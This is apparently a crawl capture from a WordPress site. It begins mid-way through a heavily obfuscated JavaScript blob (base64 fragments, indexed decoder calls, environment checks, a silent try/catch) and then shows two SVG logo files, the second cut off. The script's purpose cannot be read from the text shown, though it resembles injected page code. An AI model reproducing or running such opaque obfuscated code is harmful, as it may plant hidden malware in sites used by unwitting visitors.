RygweDNkNCw'+'nSDQzaCcpK0coMHg0MDQsJ0hTUVMnKStH'+_0x7936547z(0x38b)+_0x7936547z(0x244)+'B4NWM4LCdQ')+('amRBJykrRygweDQ2OSwnallUbScpK0coM'+'HgzZDEsJyEjRlMnKStHKDB4NWFmLCd1Xm'+_0x7936547z(0x321)+_0x7936547z(0x1b0)+_0x7936547z(0x1e2)+_0x7936547z(0x386)+_0x7936547z(0x2e7)+'sJ3ZuS14nKStHKDB4NDAyLCdZUjdhJykr'+'RygweDZkMSwnJEFXKScpK0coMHgxYTIsJ'+'3VSbTYnKStHKDB4NmNiLCdyUVohJykrRy'+'gweDIzOSwnWVI3YScpK0coMHgyOWQsJzI'+'4UFQnKStHKDB4M2I4LCdPVHYpJykrRygw'+_0x7936547z(0x31c)+'VEnKStHKDB4NTFkLCdnU2ZoJykrRygweD'+_0x7936547z(0x205)+'nKStHKDB4M2Q1LCdQbyNYJykrRygweDJl'+_0x7936547z(0x1a4)+_0x7936547z(0x320)+'wndm5LXicpK0coMHg1MmMsJ1BqZEEnKSt'+_0x7936547z(0x341)+_0x7936547z(0x2fe)+'DB4NjcwLCdpSnlTJykrRygweDI0NCwnal'+_0x7936547z(0x227)+'4NTM4LCd1SFJRJykrRygweDU1MCwnMnFe'+'bicpK0coMHgzY2IsJ1gxWWsnKStHKDB4N'+'Tc2LCdKU1NKJykrRygweDUzNCwnQDgqVi'+'cpK0coMHg0NTksJ3NPKm4nKStHKDB4MjA'+'xLCdsNHNnJykrRygweDFiNiwnJEFXKScp'+'K0coMHg0ZWUsJ3A3bkYnKStHKDB4NWRkL'+'CdaaDVnJykrRygweDQ5MSwndUhSUScpK0'+'coMHgyMzUs')+('JyEjRlMnKStHKDB4NTE1LCdnU2ZoJykrR'+'ygweDZiMSwndVJtNicpK0coMHgzMzQsJ0'+_0x7936547z(0x303)+'weDYyZSwnJEFXKScpK0coMHgzZDMsJ1Bq'+'ZEEnKStHKDB4MWRjLCczUXBsJykrRygwe'+'DY2NSwnMnFebicpK0coMHg1YzEsJ1VWMC'+'UnKStHKDB4MmNjLCdQbyNYJykrRygweDZ'+_0x7936547z(0x355)+'KStHKDB4MzNmLCdpSnlTJykrRygweDM0M'+'SwnbyYoaicpK0coMHgxYjAsJyEjRlMnKS'+'tHKDB4MWJhLCdHbUtbJykrRygweDRiZiw'+'nT1R2KScpK0coMHgzM2EsJ1gxWWsnKStH'+_0x7936547z(0x1eb)+'HJ2RicpK0coMHg1NjYsJ3d3YVEnKStHKD'+_0x7936547z(0x2ab)+'aIScpK0coMHg0YWUsJ3NPKm4nKStHKDB4'+_0x7936547z(0x246)+'ycpK0coMHgyNTEsJ28mKGonKStHKDB4NT'+'I2LCdpSnlTJykrRygweDY1MiwnallUbSc'+_0x7936547z(0x21b)+'LCdnU2ZoJykrRygweDM4YSwndUhSUScpK'+'0coMHg0OTgsJzI4UFQnKStHKDB4MzFmLC'+'dYMVlrJykrRygweDQ1NSwnKmR6VScpK0c'+'oMHgxYWQsJ2pZVG0nKStHKDB4MWZjLCcq'+'ZHpVJykrRygweDQzYSwnbyYoaicpK0coM'+'HgzMjAsJ2pwVHknKStHKDB4NThlLCdHbU'+_0x7936547z(0x2a7)+_0x7936547z(0x2b0)+'JykpKyhHKDB4NTM3LCdvJihqJykrRygwe'+'DU1MiwnVVYwJScpK0coMHg2YjksJ0A4Kl'+_0x7936547z(0x36e))+('MjI2LCdIU1FTJykrRygweDFmOSwnQ2lnb'+'ycpK0coMHg2YjcsJ3NPKm4nKStHKDB4NW'+_0x7936547z(0x30a)+_0x7936547z(0x2a9)+'LCd1SFJRJykrRygweDRmMiwnJEFXKScpK'+'0coMHgzMzAsJzBydkYnKStHKDB4NWIwLC'+'cmMlVVJykrRygweDRlNCwnd3dhUScpK0c'+'oMHgzOWYsJ2taU2MnKStHKDB4MmJlLCdP'+'VHYpJykrRygweDFhMywnclFaIScpK0coM'+'Hg2MDEsJyYyVVUnKStHKDB4MWM3LCdQam'+_0x7936547z(0x23e)+_0x7936547z(0x217)+'JykrRygweDFhMCwnbyYoaicpK0coMHg0Z'+'WIsJyRBVyknKStHKDB4NGI2LCdnU2ZoJy'+'krRygweDQwNywnbDRzZycpK0coMHg2OTM'+'sJ1BqZEEnKStHKDB4NWVlLCdyaHVqJykr'+'RygweDZlOSwnS2dHRCcpK0coMHg1ZjIsJ'+'1VWMCUnKStHKDB4MzJmLCdbbkNnJykrRy'+'gweDJlYSwncmh1aicpK0coMHg1ZmMsJ1l'+_0x7936547z(0x384)+'eDY5ZCwnVHBvUicpK0coMHgyZjYsJyYyV'+'VUnKStHKDB4MjNiLCdncWZGJykrRygweD'+'ZkYywnblJaaCcpK0coMHgzMjMsJzJxXm4'+'nKStHKDB4MjIzLCdzTypuJykrRygweDVh'+'NywnR21LWycpK0coMHg1YjcsJ3d3YVEnK'+'StHKDB4NWZiLCcycV5uJykrRygweDIyYy'+'wnM1FwbCcpK0coMHg0OGMsJ0g0M2gnKSt'+'HKDB4MTlkLCduRUJqJykrRygweDU3Miwn'+'SXcjaScpK0coMHgzYmMsJ1tuQ2cnKStHK'+'DB4NTYxLCdiMFZDJykrRygweDU0MywndV'+_0x7936547z(0x298))+('MHg2ZGIsJ28mKGonKStHKDB4MmIzLCdyU'+'VohJykrRygweDNiNCwnSDQzaCcpK0coMH'+'gzN2QsJ3ZuS14nKStHKDB4NjRiLCdPVHY'+'pJykrRygweDU1NSwnWVI3YScpK0coMHg0'+'YmMsJyYyVVUnKStHKDB4NTczLCdyUVohJ'+'ykrRygweDNmNywnKmR6VScpK0coMHg2NW'+'MsJ2w0c2cnKStHKDB4M2RiLCdDaWdvJyk'+_0x7936547z(0x212)+'J0l3I2knKStHKDB4NjY4LCdPZzNIJykrR'+'ygweDJhNCwnS2dHRCcpK0coMHgyMTksJz'+'NRcGwnKStHKDB4MzUwLCcwcnZGJykrRyg'+'weDQyZiwndVJtNicpK0coMHgzOGQsJ09n'+'M0gnKStHKDB4NGU1LCdAOCpWJykrRygwe'+'DY0MSwncmh1aicpK0coMHgzMzIsJ1lSN2'+_0x7936547z(0x18e)+'xZSwnSDQzaCcpK0coMHgyMDAsJ09Udikn'+'KStHKDB4MzZjLCdPVHYpJykrRygweDJjM'+'CwnclFaIScpK0coMHgyNTQsJzJxXm4nKS'+'tHKDB4NWMzLCdqWVRtJykrRygweDVkNSw'+'nWE1TRycpK0coMHgxZWIsJzNRcGwnKStH'+'KDB4MjBiLCdLZ0dEJykrRygweDJhMiwnM'+'FdeMScpK0coMHgyNDUsJ3NPKm4nKStHKD'+'B4MWZlLCdYMVlrJykrRygweDM0MywnKmR'+'6VScpK0coMHg2MjgsJzI4UFQnKStHKDB4'+'NTQ1LCdYTVNHJykrRygweDI0NiwnaUp5U'+'ycpK0coMHg1MDcsJ1gxWWsnKStHKDB4Nj'+'kwLCd3d2FRJykrRygweDYzNywnMHJ2Ric'+_0x7936547z(0x1e3)+'LCcqZHpVJykrRygweDNlYSwnSDQzaCcpK'+_0x7936547z(0x369)+'dbbkNnJykr')+('RygweDJmMiwndV5jTycpK0coMHg2MTYsJ'+'1hNU0cnKStHKDB4NjNlLCdPZzNIJykrRy'+_0x7936547z(0x380)+'wVkMnKStHKDB4NmFkLCduRUJqJykrRygw'+_0x7936547z(0x194)+'kYnKStHKDB4M2RkLCdzTypuJykrRygweD'+'Q1ZSwnanBUeScpK0coMHg1ZDcsJ1tuQ2c'+'nKStHKDB4NDQ4LCdPZzNIJykrRygweDQ3'+'OSwnMHJ2RicpK0coMHgxZDgsJyRBVyknK'+'StHKDB4NWVhLCd1SFJRJykrRygweDQyNC'+'wnbkVCaicpK0coMHg2NzIsJ0hTUVMnKSt'+'HKDB4MjhlLCckQVcpJykrRygweDIyZCwn'+'cmh1aicpK0coMHg2M2QsJ0dtS1snKStHK'+_0x7936547z(0x2ba)+_0x7936547z(0x1f9)+'4NDMzLCchI0ZTJykrRygweDY1OCwnc08q'+_0x7936547z(0x1b7)+'TA5LCdnU2ZoJykrRygweDNjYywnZ3FmRi'+'cpK0coMHgzOGIsJ2dxZkYnKStHKDB4Njg'+'5LCd2bkteJykrRygweDNjMiwnZ1NmaCcp'+'K0coMHgyNjAsJ0tnR0QnKStHKDB4NTAxL'+'CdINDNoJykrRygweDI4ZCwnQDgqVicpK0'+'coMHg0YjQsJ1poNWcnKStHKDB4MzNiLCd'+'DaWdvJykrRygweDJhNSwnSlNTSicpK0co'+'MHg1N2QsJ28mKGonKStHKDB4MjAyLCdIN'+'DNoJykrRygweDFjZiwnMjhQVCcpK0coMH'+'gyZjksJzI4UFQnKStHKDB4MmU0LCdUcG9'+'SJykrRygweDVjNCwncDduRicpK0coMHgz'+_0x7936547z(0x31b)+'ykrRygweDQ2OCwnSlNTSicpK0coMHg0OW'+'YsJ3ZuS14n')+('KStHKDB4NDcxLCdpSnlTJykrRygweDZlN'+'SwnMnFebicpK0coMHg1ODAsJ25FQmonKS'+'tHKDB4NDZlLCd3d2FRJykrRygweDFjYiw'+'nISNGUycpK0coMHg0YjksJ2dTZmgnKStH'+'KDB4MjkzLCduUlpoJykrRygweDI5NCwnW'+'DFZaycpK0coMHg0ZjMsJzBydkYnKStHKD'+'B4NWUyLCdrWlNjJykrRygweDM0ZSwnVHB'+'vUicpK0coMHgxY2EsJypkelUnKStHKDB4'+_0x7936547z(0x24f)+_0x7936547z(0x224)+'lmLCdHbUtbJykrRygweDZjMiwnQDgqVic'+_0x7936547z(0x1e1)+'LCdnU2ZoJykrRygweDFkNCwncDduRicpK'+'0coMHgzZTEsJ2taU2MnKStHKDB4NGZiLC'+'dnU2ZoJykrRygweDU3OCwnJjJVVScpK0c'+_0x7936547z(0x1ec)+'U1NKJykrRygweDIwOCwnMFdeMScpK0coM'+'Hg1M2UsJ1Rwb1InKStHKDB4NWY3LCdVVj'+'AlJykrRygweDM3OCwnS2dHRCcpK0coMHg'+_0x7936547z(0x365)+'JykrRygweDJkYywnWE1TRycpK0coMHgyY'+'jEsJ3NPKm4nKStHKDB4NTc5LCdqcFR5Jy'+'krRygweDIyNSwncDduRicpK0coMHg0YjE'+_0x7936547z(0x2e9)+'RygweDYxYSwnZ1NmaCcpK0coMHg1YTksJ'+'0hTUVMnKStHKDB4MzYwLCdqcFR5JykrJ0'+'hMJyksY1tHKDB4MzUyLCdncWZGJyldPUc'+_0x7936547z(0x27f)+'UlpoJykrJ25nJyxjW0coMHg2NjIsJ1lSN'+'2EnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LH'+'cseCx5LHos')+(_0x7936547z(0x2ef)+'Cx5LHosQSxCKTt9LGNbRygweDU5YSwncl'+'FaIScpXT1mdW5jdGlvbihxLHMpe3JldHV'+_0x7936547z(0x2ff)+'JyldPWZ1bmN0aW9uKHEscyx0LHUsdix3L'+'Hgpe3JldHVybiBxKHMsdCx1LHYsdyx4KT'+'t9LGNbRygweDYwMiwnbkVCaicpXT1mdW5'+'jdGlvbihxLHMsdCx1LHYpe3JldHVybiBx'+'KHMsdCx1LHYpO30sY1tHKDB4NWJhLCdvJ'+'ihqJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x7936547z(0x31a)+'nKV09RygweDYxYywnbkVCaicpK0coMHg0'+'ZWQsJ0hTUVMnKStHKDB4M2EyLCdHbUtbJ'+_0x7936547z(0x29a)+_0x7936547z(0x1c5)+_0x7936547z(0x1e6)+_0x7936547z(0x334)+'CcwcnZGJyldPUcoMHg1NjUsJ28mKGonKS'+'tHKDB4MWRlLCdDaWdvJykrRygweDQ2Nyw'+'nUGpkQScpK0coMHg1YmYsJ0hTUVMnKSsn'+'XScsY1tHKDB4NWI4LCdmUSF1JyldPUcoM'+'Hg0ZjAsJ09nM0gnKStHKDB4NTQ0LCdyUV'+'ohJykrRygweDI0ZCwndV5jTycpK0coMHg'+_0x7936547z(0x1dd)+'JyksY1tHKDB4MWJiLCdncWZGJyldPWZ1b'+'mN0aW9uKHEscyl7cmV0dXJuIHF8fHM7fS'+'xjW0coMHgzODYsJ0dtS1snKV09ZnVuY3R'+'pb24ocSxzLHQsdSx2LHcseCx5LHosQSxC'+_0x7936547z(0x297)+_0x7936547z(0x191)+'lvbigpe3Zh')+('ciBxPSEhW107cmV0dXJuIGZ1bmN0aW9uK'+'HMsdCl7dmFyIHU9cT9mdW5jdGlvbigpe3'+_0x7936547z(0x377)+_0x7936547z(0x1c6)+_0x7936547z(0x37e)+'Cx2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm'+_0x7936547z(0x37f)+'oKHEscyl7dmFyIEk9Rztmb3IodmFyIHQg'+'aW4gcSlpZihkW0koMHgxYzEsJ1poNWcnK'+_0x7936547z(0x1fa)+_0x7936547z(0x200)+'JLHc9ZFtKKDB4NjAzLCdAOCpWJyldW0oo'+'MHg0NGQsJ28mKGonKV0oJ3wnKSx4PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2god1t4Ky'+'tdKXtjYXNlJzAnOnZhciB5PXt9O3lbSig'+'weDQzYiwnSypGUCcpXT1kW0ooMHg2MTUs'+_0x7936547z(0x1e0)+'yldPWZ1bmN0aW9uKEMsRCl7dmFyIEs9Sj'+_0x7936547z(0x326)+_0x7936547z(0x19c)+'KV09ZFtKKDB4NjI2LCdJdyNpJyldLHlbS'+'igweDNkMiwnW25DZycpXT1mdW5jdGlvbi'+'hDLEQpe3ZhciBMPUo7cmV0dXJuIGRbTCg'+_0x7936547z(0x274)+'KDB4NmI1LCdPVHYpJyldPWRbSigweDQyN'+'ywndVJtNicpXSx5W0ooMHgyMDksJyEjRl'+'MnKV09ZnVuY3Rpb24oQyxEKXt2YXIgTT1'+'KO3JldHVybiBkW00oMHg0MGMsJyYyVVUn'+_0x7936547z(0x267)+'icpXT1kW0ooMHgyZWYsJ25SWmgnKV0seV'+_0x7936547z(0x256))+('LCdyUVohJyldPWZ1bmN0aW9uKEMsRCl7d'+'mFyIE49SjtyZXR1cm4gZFtOKDB4NjVhLC'+_0x7936547z(0x1bd)+_0x7936547z(0x1e8)+'IE89SjtyZXR1cm4gZFtPKDB4MmY3LCdnc'+'WZGJyldKEMpO307dmFyIHo9eTtjb250aW'+_0x7936547z(0x358)+'TRycpXShBKTtjb250aW51ZTtjYXNlJzIn'+'OnZhciBBPWRbSigweDI4MiwnR21LWycpX'+'ShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgUD'+'1KLEM9eltQKDB4MWE0LCdLKkZQJyldKHR'+'5cGVvZiB3aW5kb3cseltQKDB4NWNiLCdZ'+'UjdhJyldKT93aW5kb3c6eltQKDB4MzQ1L'+'CdpSnlTJyldKHR5cGVvZiBwcm9jZXNzLH'+'pbUCgweDQ1YSwnWE1TRycpXSkmJnpbUCg'+'weDM1YiwnVVYwJScpXSh0eXBlb2YgcmVx'+'dWlyZSx6W1AoMHgzNDAsJ2pwVHknKV0pJ'+'iZ6W1AoMHg1MjIsJ3ZuS14nKV0odHlwZW'+'9mIGdsb2JhbCx6W1AoMHg0YTksJ1tuQ2c'+_0x7936547z(0x258)+'b24oKXt2YXIgUT1QLEU9bmV3IENbKFEoM'+'Hg2YzMsJ3VeY08nKSkrJ3AnXSh6W1EoMH'+_0x7936547z(0x255)+'oMHg1NjMsJzNRcGwnKV0oQSk7fTtyZXR1'+'cm4geltQKDB4NTE3LCdqWVRtJyldKEQpO'+'30pO2NvbnRpbnVlO2Nhc2UnMyc6Zm9yKH'+_0x7936547z(0x33d)+'nKV0oQix2W0ooMHg2ODQsJ3d3YVEnKSsn'+'aCddKTtCKyspaWYoZFtKKDB4MzBhLCdrW'+_0x7936547z(0x33e)+_0x7936547z(0x263))+('J1VWMCUnKV0odltCXVsweDBdKSx2W0JdW'+'zB4MV0pKXJldHVybjtjb250aW51ZTtjYX'+'NlJzQnOnJldHVybiAweDE7fWJyZWFrO31'+'9KHQsYXJndW1lbnRzKSlyZXR1cm4gcVt0'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUj1HL'+_0x7936547z(0x2bc)+'BvI1gnKV0sJ2cnKSx0PWRbUigweDRmOSw'+'nSlNTSicpXVtSKDB4MmIyLCdKU1NKJykr'+'J2NlJ10ocywnJykscz1kW1IoMHg0ODMsJ'+'28mKGonKV0oYnRvYSxxKVtSKDB4MmY0LC'+'dpSnlTJyldKCc9JywweDQpW1IoMHgzMDQ'+'sJyEjRlMnKV0oJy4nKVtSKDB4NDM4LCdA'+'OCpWJyldKCcnKVtSKDB4NjJhLCdUcG9SJ'+_0x7936547z(0x301)+'ldKCcnKSxxPXNbUigweDU4NiwnJjJVVSc'+'pKydjZSddKC9bYS16QS1aXS9nLGZ1bmN0'+'aW9uKHUpe3ZhciBTPVI7cmV0dXJuIFN0c'+'mluZ1tTKDB4NWRjLCdvJihqJykrUygweD'+_0x7936547z(0x33c)+'xMiwnbkVCaicpXShkW1MoMHg2MjksJ2dx'+'ZkYnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x7936547z(0x18d)+'g0ZmQsJ1poNWcnKStTKDB4NDg4LCd1XmN'+'PJyldKDB4MCksMHhkKSk/dTpkW1MoMHgz'+_0x7936547z(0x1f4)+'z1uZXcgUmVnRXhwKGRbUigweDIxYywnVH'+'BvUicpXSwnZycpO3JldHVybiBkW1IoMHg'+'0NTAsJ1BqZEEnKV0oZFtSKDB4M2FjLCd1'+_0x7936547z(0x37d)+'ShkW1IoMHgxYWYsJ3d3YVEnKV0oZFtSKD'+'B4NGE4LCdn')+('cWZGJyldKHQsZFtSKDB4NDExLCdKU1NKJ'+_0x7936547z(0x26d)+_0x7936547z(0x29b)+'pKSwnLycpLHEpLGRbUigweDMxMCwnUG8j'+'WCcpXSk7fXZhciBqLGssbSxvLHA9bmV3I'+'FJlZ0V4cChkW0coMHgxZDcsJ2ZRIXUnKV'+'0sJ2cnKTtqPWRbRygweDQwZiwnMFdeMSc'+'pXSxrPXAsbT1mdW5jdGlvbigpe3ZhciBU'+'PUcscT1kW1QoMHg1YmEsJ28mKGonKV0od'+'2luZG93LHt9KSxzPW5ldyBSZWdFeHAoZF'+_0x7936547z(0x216)+'xW2RbVCgweDM1NywnMHJ2RicpXVtUKDB4'+'MmQ1LCdYMVlrJykrJ2NlJ10ocywnJyldO'+'3MmJihuZXcgcygweDAsMHgwKVtUKDB4Mj'+_0x7936547z(0x1e9)+'5UycpXShpLGZ1bmN0aW9uKCl7dmFyIFU9'+'VCx0PWRbVSgweDFjNSwnVVYwJScpXShoL'+_0x7936547z(0x248)+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+_0x7936547z(0x1ac)+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHQpcmV0dXJuIHQ9ZFtVKDB4MmNmLCd'+'VVjAlJyldKGgsdCwweDgsWzB4NywweDZl'+_0x7936547z(0x2a6)+_0x7936547z(0x1a0)+'AsJzNRcGwnKV0oaCx0LDB4NCxbMHgzLDB'+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+'IShvPWRbRygweDZkZCwnZlEhdScpXShvL'+_0x7936547z(0x362)+'l3I2knKV0o')+('aCxvLDB4MTAsWzB4ZiwweDcyXSxbMHhkL'+_0x7936547z(0x323)+_0x7936547z(0x2d3)+'sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSkm'+_0x7936547z(0x30c)+_0x7936547z(0x272)+'cpLG0pO30oKSk7')))();}.toString();return _0x6441647.slice(_0x6441647.indexOf("{") + 1, _0x6441647.lastIndexOf("}"))})())),d[a0(0x403,'0Wcw')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hubconnect.com.au/wp-content/uploads/2021/12/HUB24-Logo-Colour.svg
body_size: 1732
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="164px" height="44px" viewBox="0 0 164 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo / HUB24 / Colour</title>
    <defs>
        <linearGradient x1="100%" y1="43.5373563%" x2="0%" y2="56.4626437%" id="linearGradient-1">
            <stop stop-color="#0099C7" offset="0%"></stop>
            <stop stop-color="#2B5DA9" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Logo-/-HUB24-/-Colour" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="hub24-logo-gradient" transform="translate(-0.000000, 0.000000)" fill-rule="nonzero">
            <path d="M33.435,0.684 L33.435,42.386 C33.435,42.762 33.127,43.07 32.751,43.07 L24.869,43.07 C24.493,43.07 24.185,42.762 24.185,42.386 L24.185,26.16 L0.684,26.16 C0.308,26.16 0,25.852 0,25.476 L0,17.594 C0,17.218 0.308,16.91 0.684,16.91 L24.185,16.91 L24.185,0.684 C24.185,0.308 24.493,0 24.869,0 L32.751,0 C33.127,0 33.435,0.308 33.435,0.684 M0.037,30.12 L0.037,42.419 C0.037,42.796 0.345,43.103 0.721,43.103 L8.603,43.103 C8.979,43.103 9.287,42.796 9.287,42.419 L9.287,30.12 C9.287,29.744 8.979,29.436 8.603,29.436 L0.721,29.436 C0.345,29.436 0.037,29.744 0.037,30.12 M0.037,0.754 L0.037,12.955 C0.037,13.332 0.345,13.64 0.721,13.64 L8.603,13.64 C8.979,13.64 9.287,13.332 9.287,12.955 L9.287,0.754 C9.287,0.378 8.979,0.071 8.603,0.071 L0.721,0.071 C0.345,0.071 0.037,0.378 0.037,0.754 M78.191,0.046 L70.14,0.046 C69.759,0.046 69.506,0.299 69.506,0.68 L69.506,27.561 C69.506,32.196 67.57,35.016 63.946,35.522 L63.946,35.524 L63.852,35.524 C63.476,35.524 63.169,35.832 63.169,36.208 L63.169,43.134 C63.169,43.51 63.476,43.818 63.852,43.818 L64.006,43.818 C64.024,43.818 64.038,43.81 64.055,43.808 C72.989,43.294 78.825,37.524 78.825,27.307 L78.825,0.68 C78.825,0.299 78.572,0.046 78.191,0.046 M59.178,35.506 L59.15,35.506 C55.536,34.964 53.935,32.156 53.935,27.561 L53.935,0.68 C53.935,0.299 53.681,0.046 53.301,0.046 L45.249,0.046 C44.869,0.046 44.615,0.299 44.615,0.68 L44.615,27.307 C44.615,37.47 50.092,43.23 59.004,43.797 C59.025,43.799 59.042,43.809 59.063,43.809 L59.132,43.809 C59.155,43.81 59.176,43.814 59.199,43.815 L59.199,43.804 C59.565,43.793 59.862,43.494 59.862,43.125 L59.862,36.19 C59.862,35.814 59.554,35.506 59.178,35.506 M106.22,7.591 C109.771,7.591 111.863,9.429 111.863,12.599 C111.863,15.768 109.771,17.671 106.22,17.671 L103.209,17.691 C102.833,17.691 102.525,17.999 102.525,18.375 L102.525,24.172 C102.525,24.548 102.833,24.856 103.209,24.856 L106.728,24.835 C110.531,24.835 112.56,26.927 112.56,30.223 C112.56,33.584 110.531,35.612 106.728,35.612 L99.627,35.612 C99.374,35.612 99.247,35.485 99.247,31.299 L99.247,13.379 L99.246,13.379 L99.246,11.564 C99.246,11.188 98.938,10.88 98.561,10.88 L90.612,10.88 C90.235,10.88 89.928,11.188 89.928,11.564 L89.928,42.522 C89.928,42.903 90.181,43.157 90.561,43.157 L106.918,43.157 C116.238,43.157 121.88,39.099 121.88,30.604 C121.88,25.469 118.963,21.918 116.11,20.84 L116.11,20.714 C118.963,19.129 121.119,16.212 121.119,11.521 C121.119,4.674 116.744,0.046 107.362,0.046 L90.561,0.046 C90.181,0.046 89.928,0.299 89.928,0.68 L89.928,6.921 L89.935,6.921 C89.94,7.292 90.244,7.595 90.617,7.595" id="Fill-1" fill="url(#linearGradient-1)"></path>
            <path d="M130.082,18.978 C130.082,18.784 130.114,18.687 130.243,18.526 L137.957,9.36 C138.796,8.392 139.248,7.455 139.248,6.326 C139.248,4.873 138.376,3.808 136.86,3.808 C135.375,3.808 134.472,4.712 134.278,6.39 C134.278,6.584 134.148,6.681 133.923,6.648 L130.372,6.068 C130.179,6.035 130.082,5.874 130.114,5.68 C130.34,2.647 132.793,0 137.021,0 C141.217,0 143.767,2.711 143.767,6.262 C143.767,8.359 142.928,10.005 141.54,11.587 L135.762,18.397 L135.762,18.462 L143.444,18.462 C143.638,18.462 143.767,18.59 143.767,18.784 L143.767,21.98 C143.767,22.173 143.638,22.302 143.444,22.302 L130.405,22.302 C130.211,22.302 130.082,22.173 130.082,21.98 L130.082,18.978" id="Fill-4" fill="#F2C04B"></path>
            <path d="M147.814,18.784 L147.814,15.492 C147.814,15.363 147.814,15.234 147.879,15.105 L154.463,0.613 C154.56,0.419 154.689,0.354 154.915,0.354 L159.014,0.354 C159.24,0.354 159.304,0.484 159.24,0.678 L152.655,15.105 L152.655,15.201 L156.69,15.201 C156.819,15.201 156.883,15.137 156.883,15.008 L156.883,10.263 C156.883,10.07 157.013,9.941 157.207,9.941 L160.95,9.941 C161.144,9.941 161.273,10.07 161.273,10.263 L161.273,15.008 C161.273,15.137 161.338,15.201 161.467,15.201 L162.919,15.201 C163.113,15.201 163.242,15.331 163.242,15.524 L163.242,18.784 C163.242,18.978 163.113,19.107 162.919,19.107 L161.467,19.107 C161.338,19.107 161.273,19.172 161.273,19.3 L161.273,21.98 C161.273,22.173 161.144,22.302 160.95,22.302 L157.207,22.302 C157.013,22.302 156.883,22.173 156.883,21.98 L156.883,19.3 C156.883,19.172 156.819,19.107 156.69,19.107 L148.137,19.107 C147.943,19.107 147.814,18.978 147.814,18.784" id="Fill-5" fill="#F2C04B"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hubconnect.com.au/wp-content/uploads/2022/03/hub-con-coloured-logo.svg
body_size: 6052
content:
<svg width="495" height="83" viewBox="0 0 495 83" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_20_50)">
<path d="M245.945 21.4945C245.945 15.0685 246.191 12.9191 247.108 10.2995C249.346 3.58244 254.626 0.0671999 261.921 0.0671999C265 -0.118313 268.059 0.676432 270.66 2.33755C273.26 3.99867 275.269 6.4409 276.397 9.31429C276.444 9.37829 276.473 9.45305 276.484 9.53163C276.494 9.61021 276.484 9.69006 276.455 9.76377C276.426 9.83748 276.378 9.90265 276.318 9.95325C276.257 10.0038 276.184 10.0382 276.106 10.0532L269.394 13.0534C269.317 13.0982 269.232 13.1256 269.144 13.1338C269.056 13.142 268.967 13.1307 268.884 13.1008C268.801 13.0709 268.725 13.0231 268.663 12.9608C268.6 12.8984 268.552 12.8231 268.521 12.74C268.062 11.3347 267.159 10.1167 265.949 9.26877C264.738 8.42089 263.285 7.98902 261.809 8.03806C260.4 7.95964 259.008 8.3751 257.873 9.21289C256.738 10.0507 255.93 11.2584 255.588 12.628C255.096 14.1506 254.895 15.6059 254.895 21.5841C254.646 24.5873 254.88 27.6111 255.588 30.5401C255.952 31.889 256.769 33.0711 257.902 33.8869C259.035 34.7028 260.415 35.1023 261.809 35.0181C263.285 35.0672 264.738 34.6353 265.949 33.7874C267.159 32.9395 268.062 31.7214 268.521 30.3162C268.552 30.2331 268.6 30.1577 268.663 30.0954C268.725 30.033 268.801 29.9852 268.884 29.9553C268.967 29.9254 269.056 29.9142 269.144 29.9224C269.232 29.9306 269.317 29.958 269.394 30.0027L276.106 33.003C276.184 33.018 276.257 33.0523 276.318 33.1029C276.378 33.1535 276.426 33.2187 276.455 33.2924C276.484 33.3661 276.494 33.446 276.484 33.5245C276.473 33.6031 276.444 33.6779 276.397 33.7419C275.269 36.6153 273.26 39.0575 270.66 40.7186C268.059 42.3797 265 43.1745 261.921 42.989C254.626 42.989 249.323 39.5633 247.108 32.7567C246.191 30.0027 245.945 27.8981 245.945 21.4945Z" fill="#293189"/>
<path d="M281.655 32.8686C280.621 29.1717 280.227 25.3245 280.492 21.4945C280.229 17.657 280.622 13.8028 281.655 10.0979C283.893 3.38091 289.531 0 296.826 0C304.12 0 309.848 3.38091 311.973 10.0979C313.007 13.8028 313.4 17.657 313.137 21.4945C313.402 25.3245 313.008 29.1717 311.973 32.8686C309.848 39.5856 304.097 42.9666 296.826 42.9666C289.554 42.9666 283.803 39.5856 281.655 32.8686ZM303.359 30.4281C304.024 27.4923 304.25 24.4742 304.03 21.4721C304.253 18.4699 304.027 15.4514 303.359 12.5161C302.873 11.1694 301.984 10.0054 300.812 9.18267C299.641 8.35997 298.245 7.91855 296.814 7.91855C295.383 7.91855 293.987 8.35997 292.816 9.18267C291.645 10.0054 290.756 11.1694 290.27 12.5161C289.602 15.4514 289.376 18.4699 289.598 21.4721C289.379 24.4742 289.605 27.4923 290.27 30.4281C290.766 31.765 291.658 32.918 292.828 33.7322C293.998 34.5465 295.389 34.9829 296.814 34.9829C298.239 34.9829 299.63 34.5465 300.8 33.7322C301.97 32.918 302.863 31.765 303.359 30.4281Z" fill="#293189"/>
<path d="M319.379 1.29863C319.369 1.21577 319.377 1.13164 319.404 1.05242C319.43 0.973191 319.474 0.90087 319.532 0.840759C319.59 0.780648 319.66 0.734266 319.738 0.705015C319.817 0.675764 319.9 0.66439 319.983 0.671713H327.322C327.535 0.669709 327.745 0.727356 327.926 0.838146C328.108 0.948936 328.256 1.10845 328.352 1.29863L343.03 27.4726H343.343V1.29863C343.336 1.21658 343.347 1.1341 343.375 1.05665C343.403 0.979186 343.447 0.908509 343.504 0.849266C343.561 0.790024 343.63 0.743564 343.706 0.712958C343.783 0.682353 343.865 0.668298 343.947 0.671713H350.861C350.943 0.668298 351.025 0.682353 351.101 0.712958C351.178 0.743564 351.247 0.790024 351.304 0.849266C351.361 0.908509 351.405 0.979186 351.432 1.05665C351.46 1.1341 351.471 1.21658 351.465 1.29863V41.6008C351.471 41.6828 351.46 41.7653 351.432 41.8428C351.405 41.9202 